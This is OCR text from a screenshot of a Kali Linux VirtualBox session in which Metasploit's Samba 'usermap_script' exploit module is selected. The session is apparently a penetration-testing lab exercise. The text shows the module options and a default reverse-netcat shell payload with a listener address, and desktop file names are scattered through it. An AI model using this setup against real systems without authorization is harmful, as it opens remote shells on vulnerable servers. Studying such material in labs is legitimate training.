 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:27
Trash
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
File
msf6 > search usermap_script
Matching Modules
Home
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Ex
ecution
ret.txt
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
L2
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
blackB0x
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
scan.html
KALI
Exploit target:
Id Name
-- ----
cookies.txt
0 Automatic
View the full module info with the info, or info -d command.
shadow
msf6 exploit(multi/samba/usermap_script) >
poSICK.txt
CTRL (DESTRA)